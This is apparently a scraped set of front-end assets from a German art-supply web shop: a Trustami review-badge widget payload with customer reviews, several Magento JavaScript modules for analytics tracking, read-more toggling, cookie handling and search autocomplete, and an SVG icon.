.tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:helvetica neue,Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid #0003;border-radius:6px;-webkit-box-shadow:0 5px 10px #0003;box-shadow:0 5px 10px #0003}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:#0000;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:\"\"}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:#00000040;bottom:-11px}.popover.top>.arrow:after{content:\" \";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:#00000040}.popover.right>.arrow:after{content:\" \";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:#00000040;top:-11px}.popover.bottom>.arrow:after{content:\" \";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:#00000040}.popover.left>.arrow:after{content:\" \";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:before,.clearfix:after{content:\" \";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0\/0 a;color:#0000;text-shadow:none;background-color:#0000;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width;}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media(max-width:200px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media(max-width:200px){.visible-xs-block{display:block!important}}@media(max-width:200px){.visible-xs-inline{display:inline!important}}@media(max-width:200px){.visible-xs-inline-block{display:inline-block!important}}@media(min-width:201px) and (max-width:424px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media(min-width:201px) and (max-width:424px){.visible-sm-block{display:block!important}}@media(min-width:201px) and (max-width:424px){.visible-sm-inline{display:inline!important}}@media(min-width:201px) and (max-width:424px){.visible-sm-inline-block{display:inline-block!important}}@media(min-width:425px) and (max-width:934px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media(min-width:425px) and (max-width:934px){.visible-md-block{display:block!important}}@media(min-width:425px) and (max-width:934px){.visible-md-inline{display:inline!important}}@media(min-width:425px) and (max-width:934px){.visible-md-inline-block{display:inline-block!important}}@media(min-width:935px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media(min-width:935px){.visible-lg-block{display:block!important}}@media(min-width:935px){.visible-lg-inline{display:inline!important}}@media(min-width:935px){.visible-lg-inline-block{display:inline-block!important}}@media(max-width:200px){.hidden-xs{display:none!important}}@media(min-width:201px) and (max-width:424px){.hidden-sm{display:none!important}}@media(min-width:425px) and (max-width:934px){.hidden-md{display:none!important}}@media(min-width:935px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"> #commentsWidgetReviewTexts .content_element .link_style { color: #767676; } #commentsWidgetReviewTexts .meta-data { color: #888888; } .#commentsWidgetReviewTexts .content_element .stars { color: #9f9f9f; } #commentsWidgetReviewTexts.border { border-color: #bdc3c7; }<\/style><\/head>\r\n                    <body>                    \r\n                        <div class=\"commentsWidget\">\r\n                            <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                                <div id=\"commentsWidgetReviewTexts\" class=\"widget-frame border\" style=\"border-color:#bdc3c7\">\r\n                                    <div >\r\n                                      <img class=\"logo\" src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/comments_badge\/logo-vertical-0.png\"  alt=\"Trustami\">\r\n                                        <div id=\"reviews-text-widget\" class=\"contentReviews\" style=\"height:150px\">                    \r\n                                            <div class=\"meta-data\">\r\n                            <span class=\"\">1.067 Bewertung(en)<\/span>\r\n                            <span class=\"\">aus 12 externen Plattform(en) <i class=\"trustami-info info-icon-style-reviews\"  aria-hidden=\"true\"><\/i><\/span>\r\n                        <\/div>\r\n                                            <div class=\"row\" style=\"margin-left: 0px; margin-right: 0px\">                    \r\n                                            <div class=\"col-lg-2 col-md-3 col-sm-6 col-xs-12\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Google My Business (08\/2025)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Einfache und schnelle kaufabwicklung top.\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 col-md-3 col-sm-6 hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Ebay (11\/2019)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        top - besten Dank f\u00fcr die schnelle Bezahlung\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 col-md-3 hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Google My Business (03\/2020)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Vielen Dank, alles was ich bestellt habe kam p\u00fcnktlich. Abwicklung sehr lobenswert. Sehr zu empfehlen!\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 col-md-3 hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Ebay (09\/2024)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Seri\u00f6ser K\u00e4ufer, prompte Bezahlung, gesch\u00e4tzter Kunde, vorbehaltlos zu empfehlen\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 hidden-md hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Trustpilot (11\/2023)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Da ich meine Bestellung bereits in der darauffolgenden Woche f\u00fcr einen bezahlten Auftrag ben\u00f6tigte, ...\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div><div class=\"col-lg-2 hidden-md hidden-sm hidden-xs\" style=\"padding: 0px\">    <div class=\"textReviewsComments\">                                \r\n                                     \r\n                                <div class=\"reviewHeadingStars-Reviews\" style=\"font-weight: normal; color:#9f9f9f\">\r\n                                  Trustpilot (10\/2021)\r\n                                <\/div>                           \r\n                                <div class=\"reviewTextOuter-Reviews\">\r\n                                    <div class=\"reviewText-Reviews\" style=\"color:#767676\">\r\n                                        Bei TONEART bekommt der Profi professionelle Beratung und einen tollen Service ! Und f\u00fcr den Fall, dass ...\r\n                                    <\/div>\r\n                                <\/div>                                \r\n                            <\/div><\/div>                                              \r\n                                            <\/div>                        \r\n                                            \r\n                                        <\/div>\r\n                                        \r\n                                    <\/div>\r\n                                <\/div>\r\n                            <\/a>\r\n                        <\/div>                    \r\n                    <\/body>\r\n                    <\/html>","action":"comments_badge","cfg":{"customCode":{"external":[],"internal":[]},"fixedHeight":false,"border":true,"logo":"0","colors":{"text":"#767676","legal":"#888888","source":"#9f9f9f","border":"#bdc3c7"},"multiCol":false,"legal-text":true,"mode":22},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"19":{"text":"<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <style>.combi_badge{z-index:100000;display:block;background:#fff;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default;box-shadow:0 2px 9px 2px #0000001a;border-radius:6px;width:130px}.combi_badge.left{left:0}.combi_badge.right{right:0}.combi_badge.top{top:0}.combi_badge.bottom{bottom:0}.combi_badge_content{text-align:center;background:#fff;font-size:.8em;font-family:Helvetica,Arial,sans-serif;border-radius:6px}.combi_badge_content .link_style{text-decoration:none;color:#444}.content_element{padding:5px;color:#575757}.content_element .text{overflow:hidden;text-overflow:ellipsis}.image-trustami{width:35px;float:left;border-right:1px solid #888;padding-right:7px;padding-left:7px;margin-top:7px}.content_element.category{float:left;max-width:70px}.area-stars{font-size:10px}.gradeWritten{font-size:9px}.starsFloat{font-size:10px}.trustami-name{font-size:10px;height:15px}.content_element .text.award{font-size:12px}.content_element .text.category-smallest{font-size:8px}.content_element .text.category-small{font-size:9px}.content_element .text.category-medium{font-size:10px}.content_element .text.category-large{font-size:12px}.social-media{font-size:8px}.social-media-bottom{font-size:9px}.bottom-bg{background-color:#00385e;color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:4px 3px 3px}.aggregationInfo{font-size:8px;height:35px;padding:2px;background-color:#f3f3f3;color:#797979}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"> .combi_badge .content_element.category { color: #73655A; }<\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 5px;\">                         \r\n                         <div id=\"Trustami_combi_widget_container\" class=\"combi_badge\" >\r\n                            <div class=\"combi_badge_content\">\r\n                                <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                                    <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                                    <div>                                         \r\n                                        \r\n            <div style=\"height:50px\">\r\n                <img  src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/social_badge_widget\/trustami0.png\" class=\"image-trustami\" alt=\"Trustami\">     \r\n                <div class=\"content_element category\">\r\n                    <div class=\"area-stars\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"11\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#575757\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<\/div>\r\n                    <div class=\"gradeWritten\">Ausgezeichnet<\/div>                                    \r\n                    <div class=\"starsFloat\">4.93 \/ 5.00 <span class=\"info-tag\"><span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10\" height=\"10\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#575757\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span><\/span><\/div> \r\n                  <\/div>\r\n              <\/div>\r\n          \r\n                                    <\/div><\/a>                                     \r\n                                <\/div>\r\n                            \r\n                            <\/div>                                                        \r\n                        <\/div>\r\n                         \r\n                    <\/body>\r\n                <\/html>","action":"combi_badge","cfg":{"socialVersion":0,"category":0,"position":{"horizontal":{"pos":"left","px":0},"vertical":{"pos":"bottom","px":0},"z-index":100035},"colors":{"text-color":"#73655A"},"width":{"min-width":"0"},"customCode":{"external":[],"internal":[]},"overlayClose":true,"fixedHeight":false,"legal":true,"displayType":"overlay","logo":"0","mode":19},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"google":"","cfg":{"widgetLocked":false,"write_to":"iframe","display_warnings":true,"send_incidents":[],"personalForm":false,"googleStars":true,"jsonLd":true,"languageid":2,"colors":{"headerTextColor":"#575757","ratingsTextColor":"#575757","borderColor":"#00385e","starsColor":"#f1c81b"},"name":false,"homepage":false,"modes":[6,7,9,15,16,19,21,22],"plugin":"mag2","noRedis":false,"pushDivs":false,"overlayCloseCookie":false,"reviewLang":false,"mutation_observer":false},"stars_mode":6});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Mirasvit_GoogleTagManager/js/layer.min.js
body_size: 193
content:
define(['jquery','uiComponent','underscore','Magento_Customer/js/customer-data'],function($,Component,_,customerData){'use strict';return Component.extend({initialize:function(){this._super();const gtm=customerData.get('gtm');customerData.reload(['gtm'],false);gtm.subscribe(this.onUpdate);},onUpdate:function(data){_.each(data.push,function(item){if(item){window.dataLayer.push({ecommerce:null});if(typeof item[0]!='undefined'){var formatedObj={};formatedObj[item[0]]=item[1];formatedObj['ecommerce']=item[2];window.dataLayer.push(formatedObj);}else{window.dataLayer.push(item);}}})}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Ulmod_Readmoreless/js/um-readmoreless.min.js
body_size: 141
content:
define(['jquery','matchMedia'],function($,mediaCheck){'use strict';return function(config){var $umIput=$("<input>").attr({id:"ulmod-read-more-post-1",class:"ulmod-read-more-state",type:"checkbox"});var $umLabel=$("<label>").attr({for:"ulmod-read-more-post-1",class:"ulmod-read-more-trigger",});mediaCheck({media:'(min-width: 320px)',entry:function(){$umIput.insertBefore(config.moreLessSelector);$umLabel.insertAfter(config.moreLessSelector);},exit:function(){$umIput.remove();$umLabel.remove();}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Mirasvit_GoogleTagManager/js/event/select-promotion.min.js
body_size: 482
content:
define(['jquery','underscore','Mirasvit_Tm/js/event/abstract'],function($,_,AbstractEvent){'use strict';return AbstractEvent.extend({creativeNameAttr:'data-gtm-creative_name',creativeSlotAttr:'data-gtm-creative_slot',promolistIdAttr:'data-gtml-promo-list-id',itemIdAttr:'data-gtm-item_id',itemNameAttr:'data-gtm-item_name',initEventSelector:function(){this.eventSelector='['+this.eventAttr+'="view_promotion"]';},listeners:function(){let itemIdSelector='['+this.itemIdAttr+']',itemNameSelector='['+this.itemNameAttr+']';$(document).ready(function(){$('body').on('click',this.eventSelector+' '+itemIdSelector,function(e){let $currentEl=$(e.currentTarget);this.sendData($currentEl);}.bind(this));$('body').on('click',this.eventSelector+' '+itemNameSelector,function(e){let $currentEl=$(e.currentTarget);this.sendData($currentEl);}.bind(this));}.bind(this));},sendData:function($el){this.setGaData($el,null);},setGaData:function($listEl,productIds){let $itemEl=$listEl;let $eventEl=$itemEl.closest(this.eventSelector);let items=[];_.each($itemEl,function($el){let item=[];_.each($el.attributes,function(attr){if(attr.name.match(this.gtmAttrRegex)){let attrName=attr.name.replace(this.gtmAttrRegex,'$1');item[attrName]=attr.value;}}.bind(this));items.push(item);}.bind(this));let eventItems={items:items};_.each($eventEl[0].attributes,function(attr){if(attr.name.match(this.gtmAttrRegex)){let attrName=attr.name.replace(this.gtmAttrRegex,'$1');eventItems[attrName]=attr.value;}}.bind(this));window.dataLayer.push({ecommerce:null});var formatedObj={};formatedObj['event']='select_promotion';formatedObj['ecommerce']=eventItems;window.dataLayer.push(formatedObj);}});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/images/addusermale.svg
body_size: 26332
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="64" height="64" fill="url(#pattern0_55_12)"/>
<defs>
<pattern id="pattern0_55_12" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_55_12" transform="scale(0.01)"/>
</pattern>
<image id="image0_55_12" width="100" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Amasty_GdprFrontendUi/js/mixins/customer-data-mixin.min.js
body_size: 76
content:
define(['jquery','mage/utils/wrapper','Amasty_GdprFrontendUi/js/action/cookie-setter','jquery/jquery-storageapi'],function($,wrapper,cookieSetter){'use strict';return function(customerData){customerData.init=wrapper.wrapSuper(customerData.init,function(){$.cookieStorage.set=cookieSetter($.cookieStorage.set,$.cookieStorage);this._super();});return customerData;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/js/bindEvents.min.js
body_size: 464
content:
define(['jquery','uiComponent','uiRegistry','mageUtils'],function($,Component,registry,utils){'use strict';return Component.extend({defaults:{minSearchLength:2},initialize:function(){this._super();utils.limit(this,'load',this.searchDelay);$(this.inputSelector).unbind('input').on('input',$.proxy(this.load,this)).on('input',$.proxy(this.searchButtonStatus,this)).on('focus',$.proxy(this.showPopup,this));$(document).on('click',$.proxy(this.hidePopup,this));$(document).ready($.proxy(this.searchButtonStatus,this));},load:function(event){var self=this;var searchText=$(self.inputSelector).val();if(searchText.length<self.minSearchLength){return false;}
registry.get('searchsuiteautocompleteDataProvider',function(dataProvider){dataProvider.searchText=searchText;dataProvider.load();});},showPopup:function(event){var self=this,searchField=$(self.inputSelector),searchFieldHasFocus=searchField.is(':focus')&&searchField.val().length>=self.minSearchLength;registry.get('searchsuiteautocomplete_form',function(autocomplete){autocomplete.showPopup(searchFieldHasFocus);});},hidePopup:function(event){if($(this.searchFormSelector).has($(event.target)).length<=0){registry.get('searchsuiteautocomplete_form',function(autocomplete){autocomplete.showPopup(false);});}},searchButtonStatus:function(event){var self=this,searchField=$(self.inputSelector),searchButton=$(self.searchFormSelector+' '+self.searchButtonSelector),searchButtonDisabled=(searchField.val().length>0)?false:true;searchButton.attr('disabled',searchButtonDisabled);},spinnerShow:function(){var spinner=$(this.searchFormSelector);spinner.addClass('loading');},spinnerHide:function(){var spinner=$(this.searchFormSelector);spinner.removeClass('loading');}});});